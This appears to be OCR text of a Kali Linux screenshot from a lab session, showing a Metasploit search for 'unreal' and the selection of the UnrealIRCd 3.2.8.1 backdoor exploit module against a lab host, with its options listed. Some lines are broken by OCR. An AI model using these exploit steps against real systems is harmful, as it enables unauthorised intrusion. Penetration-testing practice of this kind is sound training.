 Kali [正在运行]
Applications Places Terminal Thu 18:13 1
root@kali: ~
File Edit View Search Terminal Help
192.168.0.210 8180 tcp http open Apache Tomcat/Coyote JSP engine 1.1
msf > search unreal
Matching Modules
================
Name Disclosure Date Rank Descripti
on
---- --------------- ---- ---------
--
exploit/linux/games/ut2004_secure 2004-06-18 good Unreal To
urnament 2004 "secure" Overflow (Linux)
exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent UnrealIRC
D 3.2.8.1 Backdoor Command Execution
exploit/windows/games/ut2004_secure 2004-06-18 good Unreal To
urnament 2004 "secure" Overflow (Win32)
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 6667 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic Target
11.pcapng
Failed to rvice failed to load: No s
uch file or directory.
root@kali:~# clear
root@kali:~#